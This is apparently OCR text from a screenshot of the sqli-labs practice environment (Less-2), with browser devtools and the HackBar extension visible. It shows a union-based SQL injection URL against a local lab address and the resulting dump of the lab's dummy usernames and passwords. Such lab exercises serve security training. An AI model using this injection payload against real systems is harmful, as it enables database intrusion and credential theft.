 Welcome Dhakkan
Your Login name:Dumb1Dumb,Angelina1I-kill-
you,Dummy1p@ssword,secure1crappy,stupid1stupidity,superman1genious,batman1mob!le,admin1admin,admin11admin1,admin21ad
Your Password:3
SQLI DUMB SERIES-2
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.133/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(username,1,password),3 from security.users